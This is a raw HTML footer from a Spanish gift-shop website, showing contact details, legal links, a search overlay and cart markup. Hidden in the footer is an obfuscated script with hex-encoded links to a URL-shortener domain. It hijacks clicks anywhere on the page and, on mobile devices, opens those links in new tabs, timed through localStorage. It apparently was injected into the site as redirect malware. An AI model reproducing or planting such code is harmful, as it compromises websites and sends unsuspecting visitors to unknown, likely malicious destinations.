589w" sizes="(max-width: 589px) 100vw, 589px" width="60" height="60" class="rounded-circle bg-white" loading="lazy"  alt="" /></a></div><div class="d-inline-block2 pix-ml-5 align-self-center align-items-center align-items-center d-sm-flex pt-md-0 pt-3 justify-content-center"><a  href="/tienda" class="btn mb-0     btn-link text-gray-5 d-inline-block pix-hover-item  no-padding     btn-md"     ><span class="font-weight-bold " >Productos</span> <i class="font-weight-bold pixicon-angle-right  pix-hover-right  ml-1"></i></a></div></div><a  href="tel:+34985161579" class="btn mb-2    vc_custom_1631530573431  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 985 161 579</span></a><a  href="tel:+34913230539" class="btn mb-2    vc_custom_1686576756992  shadow-sm text-white btn-gradient-primary d-inline-block pix-hover-item       animate-in btn-md"   data-anim-type="fade-in-up" data-anim-delay="400" ><i class="font-weight-bold pixicon-user-3  pix-hover-left  mr-1"></i> <span class="font-weight-bold " >+34 913 230 539</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-6 text-left"><div class="vc_column-inner  vc_custom_1631779740656"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">La Tienda</h6></div><a  href="https://kreencias.com/compras-y-devoluciones" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Compras y devoluciones</span></a><a  href="https://kreencias.com/aviso-legal" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Aviso legal</span></a><a  href="https://kreencias.com/politica-de-privacidad" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de privacidad</span></a><a  href="https://kreencias.com/politica-de-cookies" class="btn mb-2     text-body-default btn-link text-gray-5 d-block w-100  no-padding text-left    animate-in btn-md" target="_blank" rel="noopener"  data-anim-type="fade-in-up" data-anim-delay="200" ><span class=" " >Política de Cookies</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-xs-12 text-left"><div class="vc_column-inner  vc_custom_1631779707198"><div class="wpb_wrapper"><div class="mb-3 text-left "><h6 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Información de la Tienda</h6></div><div id="duo-icon-143573545" class="slide-in-container w-100   vc_custom_1686576800636" ><div class="py-2 animate-in" data-anim-type="fade-in-up" data-anim-delay="0"><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M7.14319965,19.3575259 C7.67122143,19.7615175 8.25104409,20.1012165 8.87097532,20.3649307 L7.89205065,22.0604779 C7.61590828,22.5387706 7.00431787,22.7026457 6.52602525,22.4265033 C6.04773263,22.150361 5.88385747,21.5387706 6.15999985,21.0604779 L7.14319965,19.3575259 Z M15.1367085,20.3616573 C15.756345,20.0972995 16.3358198,19.7569961 16.8634386,19.3524415 L17.8320512,21.0301278 C18.1081936,21.5084204 17.9443184,22.1200108 17.4660258,22.3961532 C16.9877332,22.6722956 16.3761428,22.5084204 16.1000004,22.0301278 L15.1367085,20.3616573 Z" fill="#000000"></path> <path d="M12,21 C7.581722,21 4,17.418278 4,13 C4,8.581722 7.581722,5 12,5 C16.418278,5 20,8.581722 20,13 C20,17.418278 16.418278,21 12,21 Z M19.068812,3.25407593 L20.8181344,5.00339833 C21.4039208,5.58918477 21.4039208,6.53893224 20.8181344,7.12471868 C20.2323479,7.71050512 19.2826005,7.71050512 18.696814,7.12471868 L16.9474916,5.37539627 C16.3617052,4.78960984 16.3617052,3.83986237 16.9474916,3.25407593 C17.5332781,2.66828949 18.4830255,2.66828949 19.068812,3.25407593 Z M5.29862906,2.88207799 C5.8844155,2.29629155 6.83416297,2.29629155 7.41994941,2.88207799 C8.00573585,3.46786443 8.00573585,4.4176119 7.41994941,5.00339833 L5.29862906,7.12471868 C4.71284263,7.71050512 3.76309516,7.71050512 3.17730872,7.12471868 C2.59152228,6.53893224 2.59152228,5.58918477 3.17730872,5.00339833 L5.29862906,2.88207799 Z" fill="#000000" opacity="0.3"></path> <path d="M11.9630156,7.5 L12.0475062,7.5 C12.3043819,7.5 12.5194647,7.69464724 12.5450248,7.95024814 L13,12.5 L16.2480695,14.3560397 C16.403857,14.4450611 16.5,14.6107328 16.5,14.7901613 L16.5,15 C16.5,15.2109164 16.3290185,15.3818979 16.1181021,15.3818979 C16.0841582,15.3818979 16.0503659,15.3773725 16.0176181,15.3684413 L11.3986612,14.1087258 C11.1672824,14.0456225 11.0132986,13.8271186 11.0316926,13.5879956 L11.4644883,7.96165175 C11.4845267,7.70115317 11.7017474,7.5 11.9630156,7.5 Z" id="Path-107" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Horario 10:00 a 14:00 h. y de 16:00 a 21:00, Lunes a Sábado</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ Menezdez Valdés 4 Gijón 33201 Asturias </span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <circle fill="#000000" opacity="0.3" cx="12" cy="12" r="9"></circle> <path d="M11.7357634,20.9961946 C6.88740052,20.8563914 3,16.8821712 3,12 C3,11.9168367 3.00112797,11.8339369 3.00336944,11.751315 C3.66233009,11.8143341 4.85636818,11.9573854 4.91262842,12.4204038 C4.9904938,13.0609191 4.91262842,13.8615942 5.45804656,14.101772 C6.00346469,14.3419498 6.15931561,13.1409372 6.6267482,13.4612567 C7.09418079,13.7815761 8.34086797,14.0899175 8.34086797,14.6562185 C8.34086797,15.222396 8.10715168,16.1034596 8.34086797,16.2636193 C8.57458427,16.423779 9.5089688,17.54465 9.50920913,17.7048097 C9.50956962,17.8649694 9.83857487,18.6793513 9.74040201,18.9906563 C9.65905192,19.2487394 9.24857641,20.0501554 8.85059781,20.4145589 C9.75315358,20.7620621 10.7235846,20.9657742 11.7357634,20.9960544 L11.7357634,20.9961946 Z M8.28272988,3.80112099 C9.4158415,3.28656421 10.6744554,3 12,3 C15.5114513,3 18.5532143,5.01097452 20.0364482,7.94408274 C20.069657,8.72412177 20.0638332,9.39135321 20.2361262,9.6327358 C21.1131932,10.8600506 18.0995147,11.7043158 18.5573343,13.5605384 C18.7589671,14.3794892 16.5527814,14.1196773 16.0139722,14.886394 C15.4748026,15.6527403 14.1574598,15.137809 13.8520064,14.9904917 C13.546553,14.8431744 12.3766497,15.3341497 12.4789081,14.4995164 C12.5805657,13.664636 13.2922889,13.6156126 14.0555619,13.2719546 C14.8184743,12.928667 15.9189236,11.7871741 15.3781918,11.6380045 C12.8323064,10.9362407 11.963771,8.47852395 11.963771,8.47852395 C11.8110443,8.44901109 11.8493762,6.74109366 11.1883616,6.69207022 C10.5267462,6.64279981 10.170464,6.88841096 9.20435656,6.69207022 C8.23764828,6.49572949 8.44144409,5.85743687 8.2887174,4.48255778 C8.25453994,4.17415686 8.25619136,3.95717082 8.28272988,3.80112099 Z M20.9991771,11.8770357 C20.9997251,11.9179585 21,11.9589471 21,12 C21,16.9406923 17.0188468,20.9515364 12.0895088,20.9995641 C16.970233,20.9503326 20.9337111,16.888438 20.9991771,11.8770357 Z" fill="#000000" opacity="0.3"></path> </g> </svg></div><span class="text-body-default">C/ de Carretas, 31, 28012 Madrid</span></div><div class="pix-feature-list text-18       py-2 d-flex align-items-center" ><div class="pix-mr-10 text-primary" style="width:1.5em;min-width:1.5em;height:1.5em;min-width:1.5em;position:relative;line-height:1em;text-align:center;"><svg width="100%" height="100%" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs></defs> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <path d="M11.575,21.2 C6.175,21.2 2.85,17.4 2.85,12.575 C2.85,6.875 7.375,3.05 12.525,3.05 C17.45,3.05 21.125,6.075 21.125,10.85 C21.125,15.2 18.825,16.925 16.525,16.925 C15.4,16.925 14.475,16.4 14.075,15.65 C13.3,16.4 12.125,16.875 11,16.875 C8.25,16.875 6.85,14.925 6.85,12.575 C6.85,9.55 9.05,7.1 12.275,7.1 C13.2,7.1 13.95,7.35 14.525,7.775 L14.625,7.35 L17,7.35 L15.825,12.85 C15.6,13.95 15.85,14.825 16.925,14.825 C18.25,14.825 19.025,13.725 19.025,10.8 C19.025,6.9 15.95,5.075 12.5,5.075 C8.625,5.075 5.05,7.75 5.05,12.575 C5.05,16.525 7.575,19.1 11.575,19.1 C13.075,19.1 14.625,18.775 15.975,18.075 L16.8,20.1 C15.25,20.8 13.2,21.2 11.575,21.2 Z M11.4,14.525 C12.05,14.525 12.7,14.35 13.225,13.825 L14.025,10.125 C13.575,9.65 12.925,9.425 12.3,9.425 C10.65,9.425 9.45,10.7 9.45,12.375 C9.45,13.675 10.075,14.525 11.4,14.525 Z" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Escríbenos a info@kreencias.com </span></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1631525457833"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slide-in-container w-100   vc_custom_1631525575352" ><div class="d-inline-block" style="max-width:400px;"><p class=" m-0 text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up"><strong>Kreencias Store</strong> by <strong>Eleggua</strong> &#8211; Tienda de Regalos</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1631525510378"><div class="wpb_wrapper"><div class="text-body-default text-center pix-social-icons font-weight-bold d-inline-block " style="font-size:35px;"><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="400"><i class="pixicon-visa" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="500"><i class="pixicon-mastercard" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="600"><i class="pixicon-amex" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="700"><i class="pixicon-paypal" style=""></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</div>
		</div>
	</div>
</footer>

</div><!-- #page -->







<script>
var global = global || window;
</script>
<svg class="shape-overlays d-none" viewBox="0 0 100 100" preserveAspectRatio="none"><defs><linearGradient id="search-overlay-color-1" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#adb5bd"/><stop offset="100%"   stop-color="#adb5bd"/></linearGradient><linearGradient id="search-overlay-color-2" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#888888"/><stop offset="100%"   stop-color="#888888"/></linearGradient><linearGradient id="search-overlay-color-3" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#444444"/><stop offset="100%"   stop-color="#444444"/></linearGradient><linearGradient id="search-overlay-color-4" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#1e73be"/><stop offset="100%"   stop-color="#00897e"/></linearGradient></defs><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-3)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-2)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-1)"></path></svg>		<div class="pix-overlay d-none">
			<div class="">
				<div class="pix-search ">
					<div class="container">
						<div class="row d-flex justify-content-center">
							<div class="col-12 col-md-12">
								<div class="pix-overlay-item pix-overlay-item--style-6">
									<a href="#" class="pix-search-close"><i class=" pixicon-close-circle"></i></a>
									<div class="pb-0"><div class="search-title h1 heading-font display-2 text-gradient-primary2 text-white font-weight-bold">Buscar</div></div>
								</div>
								<div class="slide-in-container pb-2 pix-overlay-item pix-overlay-item--style-6"><p class="text-gray-3s text-20 mb-2 secondary-font search-note">Clic enter para buscar o ESC para salir</p></div>
								<div class="search-bar pix-overlay-item pix-overlay-item--style-6">
									<div class="search-content">
										<form class="pix-search-form" method="get" action="https://kreencias.com/">


											<div class="media pix-ajax-search-container">
												<button class="pix-search-submit align-self-center" aria-label="search" type="submit"><i class="pixicon-search"></i></button>
												<div class="media-body">
													<input value="" name="s" id="s" class="pix-search-input pix-ajax-search" type="search" autocomplete="off" placeholder="Buscar" data-search-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_ajax_searcht&#038;nonce=dbc8c6e366" />
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="pix-sidebar">
			<div class="sidebar-inner shadow-lg">
				<div class="sidebar-content">
							<div class="pix-p-20 d-flex w-100 justify-content-between2 align-items-center">
			<div class="flex-fill pb-0"><span class="search-title line-height-0 text-heading-default text-20 secondary-font font-weight-bold">Tu Carrito de la Compra</span></div>
			<a href="#" class="pix-close-sidebar d-inline-block text-20 d-flex align-items-center text-gray-4"><i class="align-self-center pixicon-close-circle"></i></a>
		</div>
		<div class="pix-line-divider thin bg-dark-opacity-1 p-0 my-0 line-height-0 d-block w-100"></div>
		<div class=" pixfort-widget pix-sidebar-widget d-block w-100">
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div>
						</div>
			</div>
		</div>
				<div class="pix-notifications" aria-live="polite" aria-atomic="true">
			<div class="pix-notifications-area">
			</div>
		</div>
					<a href="#" class="shadow shadow-hover rounded-circle fly bg-gray-2 back_to_top default" title="Go to top"><i class="pixicon-angle-up"></i></a>
			<div class="d-flex"><svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <linearGradient id="svg-gradient-primary">
          <stop offset="0%" stop-color="#a57841" /><stop offset="50%" stop-color="#c1984b" /><stop offset="100%" stop-color="#9e823d" />
        </linearGradient>
      </defs>
    </svg></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kreencias.com\/producto\/suerte-maravilloso-no-7-2cm#product","name":"SUERTE MARAVILLOSO N\u00ba 7 2CM","url":"https:\/\/kreencias.com\/producto\/suerte-maravilloso-no-7-2cm","description":"0702183","image":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0702183.png","sku":14420,"offers":[{"@type":"Offer","price":"10.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kreencias.com\/producto\/suerte-maravilloso-no-7-2cm","seller":{"@type":"Organization","name":"Kreencias.com","url":"https:\/\/kreencias.com"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34608258260","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
